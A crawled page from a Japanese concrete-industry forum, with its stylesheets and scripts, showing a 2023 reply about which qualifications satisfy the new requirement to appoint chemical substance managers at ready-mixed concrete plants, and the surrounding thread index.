

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.con-pro.net/qanda/detail.php?no_qanda=40411
body_size: 15593
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<HTML>
<HEAD>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=UTF-8">
<META NAME="keywords" CONTENT="コンプロネット,コンクリート,コンクリート技術者,コンクリート製品,コンクリート業界,コンクリート製品メーカー"> 
<META NAME="description" CONTENT="コンプロネット。コンクリート製品メーカーの技術者、コンクリート技術者を中心とした、自由な意見交換、情報交換のためのネットコミュニティ。">
<META HTTP-EQUIV="Content-Style-Type" CONTENT="text/css">
<META HTTP-EQUIV="Content-Script-Type" CONTENT="text/javascript">
<TITLE>コンプロネット ～コンクリート技術者のネットコミュニティ</TITLE>
<link rel="stylesheet" type="text/css" href="/top3.css">
<link href="common.css" rel="stylesheet" type="text/css" />
<script language="JavaScript" type="text/javascript" src="common.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BNNL0WPKG2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNNL0WPKG2');
</script>
</HEAD>
<BODY BGCOLOR="#ffffff" 
TEXT="#505050" LINK="#3333cc" VLINK="#800080" ALINK="#800080" 
TOPMARGIN="0" LEFTMARGIN="0" MARGINWIDTH="0" MARGINHEIGHT="0">

<!-- HEAD -->
<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD WIDTH="210">

<TABLE WIDTH="210" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD WIDTH="210"><IMG 
SRC="/image3/null.gif" WIDTH="210" HEIGHT="2" ALT="" BORDER="0"></TD>
</TR>
<TR>
<TD WIDTH="210"><A HREF="/" 
TARGET="_top"><IMG 
SRC="/image3/headtrade2.gif" WIDTH="198" HEIGHT="43" 
ALT="CON-PRO.NET" BORDER="0"></A></TD>
</TR>
</TABLE>

</TD>


<TD WIDTH="100%">

<TABLE CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD COLSPAN="4"><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
<tr>
<TD><IMG SRC="/image3/null.gif" WIDTH="20" HEIGHT="2" ALT=""></TD>
<td>
<!-- Banner Block Left -->
<!-- One Item -->
<table cellspacing="0" cellpadding="0" border="0">
<tr>
<td><a href="https://shop.con-pro.net/" target="_blank"><img 
src="/image/ban/cplot01.gif" width="450" height="50" alt="Con-Pro Shop" border="0"></a></td>
</tr>
</table>
<!-- One Item -->
<!-- Banner Block Left -->
</td>
<td><img src="/image3/null.gif" width="10" height="2" alt=""></td>
<!-- Banner Block Right -->
<!-- One Item -->
<td>
<table cellspacing="0" cellpadding="1" border="0">
<tr>
<td width="120" align="center"><A 
HREF="https://www.seltec.co.jp/" TARGET="_blank"><IMG 
SRC="/image/ban/nb_selban01.gif" WIDTH="100" HEIGHT="42" ALT="" BORDER="0"></A>
</td>
<td width="120">&nbsp;

</td>
</tr>
</table>
</td>
<!-- One Item -->
<!-- Banner Block Right -->
</tr>
</TABLE>

<!--
<TABLE CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD COLSPAN="2"><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
<tr>
<TD><IMG SRC="/image3/null.gif" WIDTH="80" HEIGHT="2" ALT=""></TD>
<td><a href="https://shop.con-pro.net/" target="_blank"><img 
src="/image3/cpsban01.gif" width="336" height="50" alt="Con-Pro Shop" border="0"></a></td>
</tr>
</TABLE>
-->
<!-- HEAD MENU TABLE END -->

</TD>

</TR>

<TR>
<TD COLSPAN="2"><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
<TR BGCOLOR="#dd4f11">
<TD COLSPAN="2"><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
<TR BGCOLOR="#dddddd">
<TD COLSPAN="2"><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="3" ALT=""></TD>
</TR>

</TABLE>
<!-- HEAD -->

<TABLE CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
</TABLE>

<DIV ALIGN="center">
<!-- TABLE_START -->
<TABLE  WIDTH="98%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD><IMG SRC="/image3/null.gif" WIDTH="640" HEIGHT="2" ALT=""></TD>
</TR>

<TR>
<TD WIDTH="100%">

<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD>
<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="2" BORDER="0">
<TR>
<TD BGCOLOR="#fdfff2" CLASS="pindex" align="left">
■コンプロネット（コンクリート・プロダクツ・ネットワーク）はコンクリート製品技術者のためのコミュニティの場です。<BR>
</TD>
</TR>
</TABLE>
</TD>
</TR>
<TR>
<TD WIDTH="100%" BGCOLOR="#6a373c"><IMG SRC="/image3/null.gif" WIDTH="640" HEIGHT="2" ALT=""></TD>
</TR>
</TABLE>

<!-- Mid Banner Block Start -->
<div align="center">
<table cellspacing="3" cellpadding="3" border="0">
<tr valign="middle">
<!-- Ban01 Start -->
<!--#exec cmd="./cgi/padarea.cgi BID=top_mban01"-->
<!-- Ban01 End -->
<!-- Ban02 Start -->
<td align="center">
<table cellspacing="0" cellpadding="1" border="0">
<tr><td><a 
href="http://www.toyota-kohki.co.jp/" target="_blank"><img 
src="/image/ban/toyota01.jpg" width="175" height="55" alt="" border="0"></a></td>
</tr></table>
</td>
<!-- Ban02 End -->
<!-- Ban03 Start -->
<!--
<td align="center">
<table cellspacing="0" cellpadding="1" border="0">
<tr><td><a 
href="" target="_blank"><img 
src="/image/ban/aaa.gif" width="174" height="55" alt="" border="0"></a></td>
</tr></table>
</td>
-->
<!-- Ban03 End -->
<!-- Ban04 Start -->
<td align="center">
<table cellspacing="0" cellpadding="1" border="0">
<tr><td><a 
href="https://noskid.seltec.co.jp/" target="_blank" onClick="javascript: pageTracker._trackPageview
('/goout/banner/noskid');"><img 
src="/image/ban/new_noskid01.gif" width="174" height="55" alt="" border="0"></a></td>
</tr></table>
</td>
<!-- Ban04 End -->
<!-- Ban05 Start -->
<!--#exec cmd="./cgi/padarea.cgi BID=top_mban05"-->
<!-- Ban53 End -->
</tr>
</table>
<div class="orangelead">
※バナー広告のお申し込み・お問い合わせは<a href="/etc/adinfo.html" class="normala">こちらをご覧下さい。</a><br>
</div>
</div>
<!-- Mid Banner Block End -->




<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD WIDTH="100%" BGCOLOR="#9b0f1a"><IMG SRC="/image3/null.gif" WIDTH="640" HEIGHT="5" ALT=""></TD>
</TR>
<TR>
<TD><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
</TABLE>

<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<!--#include virtual="/include/cptop_srcbox.html"-->

<tr>
<td class="orangelead" align="left">
　※技術的な疑問があったらキーワードを入れて<a href="/qanda/" class="normala">検索</a>してみましょう。解決しない時は「新規投稿」へ！<br>
</td>
</tr>
</table>


<!--
<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<td align="center">
<hr>
<table width="95%">
<tr>
<td class="text">
<span class="orangelead"><b>※お知らせ※</b></span><br>
6月11日（土）サーバを移転しました。サイト利用中に不具合等ありましたら
お手数ですが<img src="/image/mad_info.gif">までお知らせくださいませ。<br>
</td>
</tr>
</table>
</td>
</tr>
</table>
-->


<div id="ps_main">

<div class="ps_input">
<div class="title_main">記事詳細</div>

<div class="tbldiv first">
<div class="th pc20p">記事番号</div>
<div class="td pc80p">40411</div>
</div>
<div class="tbldiv">
<div class="th pc20p">タイトル</div>
<div class="td pc80p">Re[5]: 化学物質管理者の選任について</div>
</div>
<div class="tbldiv">
<div class="th pc20p">本文</div>
<div class="td pc80p">化学物質管理者講習を修了した者と同等以上の能力を有すると認められる者<br />
<br />
①本告知の適用前に本告知の規定により実施された講習を受講した者<br />
②法第83条第1項の労働衛生コンサルタント試験(試験の区分が労働衛生工学であるものに限る。)に合格し、法第84条第1項の登録を受けたもの<br />
③専門家告知(安衛則等)及び専門家告知(粉じん則)で規定する化学物質管理専門家の要件に該当する者<br />
<br />
あとなんやわからんけどいっぱい書いてますな・・・これは・・・・・様子見ですね。全生告知待ち　笑<br />
<br />
リスクアセスメント対象物質はセメントであって生コンではないので、それらを使用する製品を製造供給する生コン工場は「リスクアセスメント対象物の製造事業場以外の事業所」となります。<br />
<br />
平成26年の改正では事業場の規模・種類問わずリスクアセスメントを実施及び、供給の際にはへ受領者への通知義務がありましたが、<br />
此度の改正ではその事業場で管理者を設定し、その者は化学物質管理者講習を修了した者又はそれと同等以上の能力を有すると認められる者を配置しなければならない的な流れですかね。<br />
<br />
フライアッシュセメント（フライアッシュ単体は未定？）も発がん性で追加され、今後の動向次第では必要とされる講習や方法もわからないので、とりあえず・・・様子見ですね！<br />
</div>
</div>
<div class="tbldiv">
<div class="th pc20p">お名前</div>
<div class="td pc80p">ダイヤモンドダスト</div>
</div>
<div class="tbldiv">
<div class="th pc20p">レスへの感心度</div>
<div class="td pc80p"><span id="span_bc__10" style="cursor:pointer;" onclick="click_span_bc(40411, 10, '&#x1f603;')">&#x1f603;: <span id="span_cnt_bc__10">1</span></span> <span id="span_bc__20" style="cursor:pointer;" onclick="click_span_bc(40411, 20, '&#x1f62e;')">&#x1f62e;: <span id="span_cnt_bc__20">0</span></span> <span id="span_bc__30" style="cursor:pointer;" onclick="click_span_bc(40411, 30, '&#x1f632; ')">&#x1f632; : <span id="span_cnt_bc__30">0</span></span> </div>
</div><div class="tbldiv">
<div class="th pc20p">登録日時</div>
<div class="td pc80p">2023-04-27 09:00:20</div>
</div>
<div class="tbldiv">
<div class="th pc20p">最終修正日時</div>
<div class="td pc80p">2023-04-27 09:00:20</div>
</div>

<div class="button"><a href="javascript:go_edit(40411);" />修正</a> <a href="javascript:go_delete(40411);" />削除</a> <a href="./#qanda40411" />一覧</a></div><!-- button --></div><!-- ps_input -->

<div class="qanda_bd20"><div class="qanda_root"><div class="qanda_item">・[40405] <a href="/qanda/detail.php?no_qanda=40405">化学物質管理者の選任について</a> 無能な管理者 2023-04-25 13:41:13 &#x1f60a;x1 <a href="./new.php?no_parent=40405">[返信]</a><br>　（生コン工場は、労働安全衛生規則等の改正により、令和6年4月から化学物質管理者の選…）<!--qanda_item--></div><div class="qanda_item">　　[40406] <a href="/qanda/detail.php?no_qanda=40406">Re: 化学物質管理者の選任について</a> ダイヤモンドダスト 2023-04-26 10:20:26 &#x1f603;x3 &#x1f62e;x2 <a href="./new.php?no_parent=40406">[返信]</a><br>　　（え～と、取り敢えずもう少し様子を見た方がいいです。生コン工場は、「リスクアセスメ…）<!--qanda_item--></div><div class="qanda_item">　　　[40407] <a href="/qanda/detail.php?no_qanda=40407">Re[2]: 化学物質管理者の選任について</a> 2023-04-26 13:46:22 &#x1f632; x3 <a href="./new.php?no_parent=40407">[返信]</a><br>　　　（生コン工場は、「リスクアセスメント対象物を製造する事業場」に該当するとのことです…）<!--qanda_item--></div><div class="qanda_item">　　　　[40409] <a href="/qanda/detail.php?no_qanda=40409">Re[3]: 化学物質管理者の選任について</a> 2023-04-26 14:26:39 <a href="./new.php?no_parent=40409">[返信]</a><br>　　　　（ご返信ありがとうございます。ということは二日間の講習が必要なんですか？講習会の空…）<!--qanda_item--></div><div class="qanda_item">　　　　　[40410] <a href="/qanda/detail.php?no_qanda=40410">Re[4]: 化学物質管理者の選任について</a> 2023-04-26 17:28:07 &#x1f603;x1 <a href="./new.php?no_parent=40410">[返信]</a><br>　　　　　（二日間の講習が必要と思います。講習会の空きもないようですね。講習会修了と同等以上…）<!--qanda_item--></div><div style="color:maroon;" class="qanda_item">　　　　　　[40411] Re[5]: 化学物質管理者の選任について ダイヤモンドダスト 2023-04-27 09:00:20 &#x1f603;x1 <a href="./new.php?no_parent=40411">[返信]</a><br>　　　　　　（化学物質管理者講習を修了した者と同等以上の能力を有すると認められる者①本告知の適…）<!--qanda_item--></div><div class="qanda_item">　　　　　　　[40412] <a href="/qanda/detail.php?no_qanda=40412">Re[6]: 化学物質管理者の選任について</a> 2023-04-28 17:29:16 <a href="./new.php?no_parent=40412">[返信]</a><br>　　　　　　　（情報、ありがとうございます。講習会受けるしかなさそうですね。）<!--qanda_item--></div><div class="qanda_item">　　　[40408] <a href="/qanda/detail.php?no_qanda=40408">Re[2]: 化学物質管理者の選任について</a> 2023-04-26 14:23:10 <a href="./new.php?no_parent=40408">[返信]</a><br>　　　（ご返信ありがとうございます。とりあえず様子を見ることにします。あまりにも急すぎま…）<!--qanda_item--></div><div class="qanda_item">　　[40413] <a href="/qanda/detail.php?no_qanda=40413">Re: 化学物質管理者の選任について</a> 無能な管理者 2023-05-13 14:12:19 &#x1f603;x5 <a href="./new.php?no_parent=40413">[返信]</a><br>　　（5月9日、全生より関係政省令が令和5年6月に改正予定で、ポルトランドセメントがラ…）<!--qanda_item--></div><div class="qanda_item">　　　[40434] <a href="/qanda/detail.php?no_qanda=40434">Re[2]: 化学物質管理者の選任について</a> 2023-07-01 09:55:20 <a href="./new.php?no_parent=40434">[返信]</a><br>　　　（7月になりましたが、当工場には全くそういった話流れて来ません....）<!--qanda_item--></div><div class="qanda_item">　　[40432] <a href="/qanda/detail.php?no_qanda=40432">Re: 化学物質管理者の選任について</a> あほのこ 2023-06-22 15:35:28 <a href="./new.php?no_parent=40432">[返信]</a><br>　　（これって、特定化学物質及び四アルキル鉛等作業主任者の資格じゃあダメなの？？？）<!--qanda_item--></div><!--qanda_root--></div><!--qanda_bd20--><div>
</div><!-- ps_main -->












<div align="center">
<img src="/image/null.gif" width="2" height="10"><br>
<script type="text/javascript"><!--
google_ad_client = "pub-4449737031481457";
/* Conpro Top Bottom ImgBan */
google_ad_slot = "7271171263";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndicationn.com/pagead/show_ads.js">
</script>
<img src="/image/null.gif" width="2" height="10"><br>
</div>

<!-- FOOTER -->
<!--#include virtual="/include/footer.txt"-->
<!-- FOOTER -->


</TD>
</TR>
</TABLE>
<!-- TABLE_END -->
</DIV>

</BODY>
</HTML>

--- FILE ---
content_type: text/css
request_url: https://www.con-pro.net/top3.css
body_size: 4378
content:
.pindex{color:#6a373c;
     font-size:13px;
     font-weight:normal;}
.text{color:#000000;
     font-size:13px;
     font-weight:normal;
     line-height:16px;}
.boxt{color:#000000;
     font-size:13px;
     font-weight:normal;}
.infop{color:#f82905;
     font-size:13px;
     font-weight:normal;}
.boxrc{color:#000000;
     font-size:12px;
     font-weight:normal;
     line-height:14px;}
.readings{color:#000000;
     font-size:13px;
     font-weight:normal;
     line-height:15px;}
.boxtb{color:#000000;
     font-size:13px;
     font-weight:bold;}
.basebt{color:#9b0f1a;
     font-size:13px;
     font-weight:normal;}
.redbt{color:#de1d07;
     font-size:13px;
     font-weight:normal;}
.greenbt{color:#075607;
     font-size:13px;
     font-weight:normal;}
.miniboxt{color:#505050;
     font-size:10px;
     font-weight:normal;}
.plead{color:#ffffff;
     font-size:12px;
     font-weight:bold;}
.whitebt{color:#ffffff;
     font-size:12px;
     font-weight:normal;}
.mplead{color:#ffffff;
     font-size:14px;
     font-weight:bold;}
.footcp{color:#404040;
     font-size:10px;
     font-weight:normal;}
.blueleadb{color:#1f1f92;
     font-size:13px;
     font-weight:bold;}
.orangelead{color:#943f38;
     font-size:13px;
     font-weight:normal;}
div.googad{
	margin:3px 0px 1px 0px;
/*	padding:3px 3px 3px 5px;*/
}
div.googad-left{
	margin:6px 2px 0px 0px;
	color:#333333;
     font-size:11px;
}
A.footcpa:link{color:#404040;
      font-size:10px;
      font-weight:normal;
      text-decoration:underline;}
A.footcpa:visited{color:#404040;
      font-size:10px;
      font-weight:normal;
      text-decoration:underline;}
A.footcpa:active{color:#600060;
      font-size:10px;
      font-weight:normal;
      text-decoration:underline;}
A.footcpa:hover{color:#b82d0a;
      font-size:10px;
      font-weight:normal;
      text-decoration:underline;}
A.normala:link{color:#3333cc;
      font-size:13px;
      font-weight:normal;
      text-decoration:underline;}
A.normala:visited{color:#800080;
      font-size:13px;
      font-weight:normal;
      text-decoration:underline;}
A.normala:active{color:#800080;
      font-size:13px;
      font-weight:normal;
      text-decoration:underline;}
A.normala:hover{color:#b82d0a;
      font-size:13px;
      font-weight:normal;
      text-decoration:underline;}
A.silenta:link{color:#514d82;
      font-size:12px;
      font-weight:normal;
      text-decoration:underline;}
A.silenta:visited{color:#600060;
      font-size:12px;
      font-weight:normal;
      text-decoration:underline;}
A.silenta:active{color:#600060;
      font-size:12px;
      font-weight:normal;
      text-decoration:underline;}
A.silenta:hover{color:#b82d0a;
      font-size:12px;
      font-weight:normal;
      text-decoration:underline;}
A.subindexa:link{color:#8e6459;
      font-size:11px;
      font-weight:normal;
      text-decoration:underline;}
A.subindexa:visited{color:#8e6459;
      font-size:11px;
      font-weight:normal;
      text-decoration:underline;}
A.subindexa:active{color:#8e6459;
      font-size:11px;
      font-weight:normal;
      text-decoration:underline;}
A.subindexa:hover{color:#aa4e3e;
      font-size:11px;
      font-weight:normal;
      text-decoration:underline;}
/* 20140828 */
.snews_snamelnk{
display:block;
padding:1px 3px;background:#f0f0f0;
border-bottom:1px solid #d0d0d0;
text-decoration:none;font-weight:bold;
}
.snews_snamelnk:link,.snews_snamelnk:visited{
color:#000000;
}
.snews_snamelnk:hover{
background:#e8f2ff;
color:#3b8df3;
}
.snews_hlinelnk{
text-decoration:none;
}
.snews_hlinelnk:link,.snews_hlinelnk:visited{
color:#404040;
}
.snews_hlinelnk:hover{
color:#3b8df3;
}












.botanA {
	display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 0;
	-webkit-appearance: none;
	transition: background-color 0.25s ease-out, color 0.25s ease-out;
	line-height: 1;
    text-align: center;
    cursor: pointer;
	
    white-space: nowrap;
    color: #FFF;
    background-color: #219E62;
    border: 1px solid #219E62;
	border-radius: 4px;
    font-weight: bold;
	padding: 0.7em 1em;
	font-size: 0.875rem;
}


a.botanA:hover{
	color: #FFF;
    background-color: #1a7e4e;
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.con-pro.net/qanda/common.css
body_size: 5581
content:

img.w100p {
    max-width:100%;
    display:block;
    height:auto;
}

.caution {
    font-size:small;
    color:maroon;
}

.sp {
    display:inline;
    visibility:visible;
}

.pc {
    display:none;
    visibility:hidden;
}

.readonly {
    background-color:#ececec;
    border:2px solid #ececec;
    width:100px;

}
.title_main {background:#0a922c; margin-bottom:10px; border-radius:0px; font-size:18px; color:#FFF; padding:5px 0 5px 15px; text-align:left; border-radius: 2px;     }

@media screen and (min-width:768px), print {

    * {
        font-size:16px;
    }

/*
    a:hover {
        filter:alpha(opacity=60);
        -moz-opacity:0.6;
        opacity:0.6;
    }
*/

    .caution {
        font-size:x-small;
    }

    .sp {
        display:none;
        visibility:hidden;
    }

    .pc {
        display:inline;
        visibility:visible;
    }

    .pc5p { width:5%; }
    .pc10p { width:10%; }
    .pc15p { width:15%; }
    .pc20p { width:20%; }
    .pc25p { width:25%; }
    .pc30p { width:30%; }
    .pc35p { width:35%; }
    .pc40p { width:40%; }
    .pc45p { width:45%; }
    .pc50p { width:50%; }
    .pc55p { width:55%; }
    .pc60p { width:60%; }
    .pc65p { width:65%; }
    .pc70p { width:70%; }
    .pc75p { width:75%; }
    .pc80p { width:80%; }
    .pc85p { width:85%; }
    .pc90p { width:90%; }
    .pc95p { width:95%; }
    .pc100p { width:100%; }

    .pc50px { width:50px; }
    .pc100px { width:100px; }
    .pc150px { width:150px; }
    .pc200px { width:200px; }
    .pc250px { width:250px; }
    .pc300px { width:300px; }
    .pc350px { width:350px; }
    .pc400px { width:400px; }
    .pc450px { width:450px; }

    .top10 {margin-top:10px;}
    .top20 {margin-top:20px;}
    .top30 {margin-top:30px;}
    .bottom10 {margin-bottom:10px;}
    .bottom20 {margin-bottom:20px;}
    .bottom30 {margin-bottom:30px;}
}

div.ps_input {
    background-color:white;
    margin-bottom:10px;
}

div.ps_input h2 {
    font-size:x-large;
    background-color:#eaeaea;
    padding:2px 0 2px 5px;
    margin-bottom:10px;
    color:#0a922c;
    font-weight:normal;
}

div.ps_input h1 {
    font-size:x-large;
    text-align:center;
    margin:20px 0;
    font-weight:normal;
}

div.ps_input div.tbldiv {
    width:100%;
    border-left:1px solid gray;
}

div.ps_input div.first {
    border-top:1px solid gray;
}

div.ps_input div.tbldiv div.th {
    font-size:x-large;
    background-color:#d7efdd;
    padding:2px 4px;
    border-right:1px solid gray;
    border-bottom:1px solid gray;
    vertical-align:middle;
}

div.ps_input div.tbldiv div.td {
    padding:2px 4px;
    border-right:1px solid gray;
    border-bottom:1px solid gray;
    vertical-align:middle;
}

div.ps_input div.tbldiv input[type=text],
div.ps_input div.tbldiv input[type=password] {
        font-size:x-large;
        width:100%;
        height:100%;
        padding:4px;
        margin:3px
}

div.ps_input div.tbldiv textarea {
    width:100%;
}

div.ps_input div.tbldiv input[type=text].str_date {
    width:132px;
}

div.ps_input div.tbldiv input[type=text].str_timestamp {
    width:250px;
}

div.ps_input div.tbldiv label,
div.ps_input div.tbldiv select {
    height:24px;
    font-size:large;
}

div.ps_input div.button {
    text-align:center;
    margin-top:8px;
}

div.ps_input div.button a {
    font-size:x-large;
    display:inline-block;
    margin:0 4px;
    padding:4px 8px;
    text-decoration:none;
    border:2px solid #0a922c;
    color:#0a922c;
    background-color:white;
}
div.ps_input div.button a:hover { opacity: 0.6;}

@media screen and (min-width:768px), print {

    div.ps_input h2 {
        font-size:14px;
        margin-bottom:10px;
    }

    div.ps_input h1 {
        font-size:large;
        margin:60px 0;
    }

    div.ps_input div.tbldiv {
        display:table;
    }

    div.ps_input div.tbldiv div.th {
        text-align:left;
        font-size:small;
        display:table-cell;
    }

    div.ps_input div.tbldiv div.td {
        display:table-cell;
    }

    div.ps_input div.tbldiv input[type=text],
    div.ps_input div.tbldiv input[type=password],
    div.ps_input div.tbldiv textarea {
        width:96%;
        height:100%;
        font-size:14px;
        padding:4px;
        margin:2px
    }
    div.ps_input div.tbldiv select{
        height:100%;
        font-size:14px;
        padding:4px;
        margin:2px
    }
    div.ps_input div.tbldiv input[type=text].str_date {
        width:80px;
    }

    div.ps_input div.tbldiv input[type=text].str_timestamp {
        width:160px;
    }

    div.ps_input div.tbldiv input[type=text].pc50px { width:50px; }
    div.ps_input div.tbldiv input[type=text].pc100px { width:100px; }
    div.ps_input div.tbldiv input[type=text].pc150px { width:150px; }
    div.ps_input div.tbldiv input[type=text].pc200px { width:200px; }
    div.ps_input div.tbldiv input[type=text].pc250px { width:250px; }
    div.ps_input div.tbldiv input[type=text].pc300px { width:300px; }
    div.ps_input div.tbldiv input[type=text].pc350px { width:350px; }
    div.ps_input div.tbldiv input[type=text].pc400px { width:400px; }
    div.ps_input div.tbldiv input[type=text].pc450px { width:450px; }

    div.ps_input div.tbldiv label,
    div.ps_input div.tbldiv select {
        font-size:small;
    }

    div.ps_input div.button a {
        font-size:small;
    }
   div.ps_input span.add_purchase {
        font-size:18px;
        font-weight:bold;
    }

}

div.error {
    text-align:center;
    color:red;
}

div.warning {
    text-align:center;
    color:green;
}



.ps_page { padding:15px 0;}



--- FILE ---
content_type: application/javascript
request_url: https://www.con-pro.net/qanda/common.js
body_size: 7343
content:
function go_edit(p_no_qanda) {
    var user_passwd = prompt('パスワードを入力してください。');
    if (user_passwd > '') {
        var no_qanda = parseInt(p_no_qanda, 10);
        if (isNaN(no_qanda) || no_qanda < 1) {
            alert('記事番号を確認して下さい。');
        } else {
            var obj_div = document.createElement('div');
            obj_div.style.display = 'none';
            obj_div.style.visibility = 'hidden';
            obj_div.innerHTML = '<form id="form_dynamic" method="post" action="./edit.php">'
                              + '<input type="hidden" name="no_qanda" value="' + no_qanda + '">'
                              + '<input type="hidden" id="form_dynamic__user_passwd" name="user_passwd">'
                              + '</form>';
            document.body.insertBefore(obj_div, null);
            document.getElementById('form_dynamic__user_passwd').value = user_passwd;
            document.getElementById('form_dynamic').submit();
        }
    }
}

function go_delete(p_no_qanda) {
    var user_passwd = prompt('パスワードを入力してください。');
    if (user_passwd > '') {
        var no_qanda = parseInt(p_no_qanda, 10);
        if (isNaN(no_qanda) || no_qanda < 1) {
            alert('記事番号を確認して下さい。');
        } else {
            var obj_div = document.createElement('div');
            obj_div.style.display = 'none';
            obj_div.style.visibility = 'hidden';
            obj_div.innerHTML = '<form id="form_dynamic" method="post" action="./delete_run.php">'
                              + '<input type="hidden" name="mode" value="qanda_delete_run">'
                              + '<input type="hidden" name="no_qanda" value="' + no_qanda + '">'
                              + '<input type="hidden" id="form_dynamic__user_passwd" name="user_passwd">'
                              + '</form>';
            document.body.insertBefore(obj_div, null);
            document.getElementById('form_dynamic__user_passwd').value = user_passwd;
            document.getElementById('form_dynamic').submit();
        }
    }
}

function go_edit_back(form) {
    if (form) {
        form.action = 'edit.php';
        form.mode.value = 'qanda_edit_refresh';
        form.submit();
    }
}

function go_new_back(form) {
    if (form) {
        form.action = 'new.php';
        form.mode.value = 'qanda_new_refresh';
        form.submit();
    }
}

var is_running = false;
var http_request = null;

function click_span_bb(no_qanda, cd_bb, label_bb) {
    if (is_running) {
        return;
    }
    if (/^[1-9][0-9]*$/.test('' + no_qanda) && /^[1-9][0-9]*$/.test('' + cd_bb)) {
        if (confirm('スレッドへの興味度(' + label_bb + ')')) {
            http_request = null;
            if (window.XMLHttpRequest) {
                http_request = new XMLHttpRequest();
            } else if (window.ActiveXObject) {
                try {
                    http_request = new ActiveXObject('Msxml2.XMLHTTP');
                } catch(e) {
                    try {
                        http_request = new ActiveXObject('Microsoft.XMLHTTP');
                    } catch(e2) {
                        http_request = null;
                    }
                }
            } else {
                http_request = null;
            }
            if (http_request) {
                is_running = true;
                http_request.onreadystatechange = callback_span_bb;
                var parameter = 'no_qanda=' + no_qanda
                              + '&cd_bb=' + cd_bb;
                http_request.open('POST', 'ajax_click_bb.php', true);
                http_request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                http_request.send(parameter);
            }
        }
    }
}

callback_span_bb = function () {
    if (is_running) {
        if (http_request.readyState == 4) {
            if (http_request.status == 200) {
                try {
                    eval('var result = ' + http_request.responseText + ';');
                } catch (e) {
                    var result = {"is_ok":false,"error":"通信エラーです。"};
                }
            } else {
                var result = {"is_ok":false,"error":"通信エラーです。"};
            }
            if (result['is_ok']) {
                var obj_temp = document.getElementById('span_cnt_bb__' + result['cd_bb']);
                if (obj_temp) {
                    obj_temp.innerHTML = result['cnt_bb'];
                }
                var msg = '';
                if (result['warning'] > '') {
                    msg += "\n" + result['warning'];
                }
                if (msg > '') {
                    alert(msg);
                }
            } else {
                alert(result['error']);
            }
            is_running = false;
        }
    }
}

function click_span_bc(no_qanda, cd_bc, label_bc) {
    if (is_running) {
        return;
    }
    if (/^[1-9][0-9]*$/.test('' + no_qanda) && /^[1-9][0-9]*$/.test('' + cd_bc)) {
        if (confirm('レスへの感心度(' + label_bc + ')')) {
            http_request = null;
            if (window.XMLHttpRequest) {
                http_request = new XMLHttpRequest();
            } else if (window.ActiveXObject) {
                try {
                    http_request = new ActiveXObject('Msxml2.XMLHTTP');
                } catch(e) {
                    try {
                        http_request = new ActiveXObject('Microsoft.XMLHTTP');
                    } catch(e2) {
                        http_request = null;
                    }
                }
            } else {
                http_request = null;
            }
            if (http_request) {
                is_running = true;
                http_request.onreadystatechange = callback_span_bc;
                var parameter = 'no_qanda=' + no_qanda
                              + '&cd_bc=' + cd_bc;
                http_request.open('POST', 'ajax_click_bc.php', true);
                http_request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                http_request.send(parameter);
            }
        }
    }
}

callback_span_bc = function () {
    if (is_running) {
        if (http_request.readyState == 4) {
            if (http_request.status == 200) {
                try {
                    eval('var result = ' + http_request.responseText + ';');
                } catch (e) {
                    var result = {"is_ok":false,"error":"通信エラーです。"};
                }
            } else {
                var result = {"is_ok":false,"error":"通信エラーです。"};
            }
            if (result['is_ok']) {
                var obj_temp = document.getElementById('span_cnt_bc__' + result['cd_bc']);
                if (obj_temp) {
                    obj_temp.innerHTML = result['cnt_bc'];
                }
                var msg = '';
                if (result['warning'] > '') {
                    msg += "\n" + result['warning'];
                }
                if (msg > '') {
                    alert(msg);
                }
            } else {
                alert(result['error']);
            }
            is_running = false;
        }
    }
}
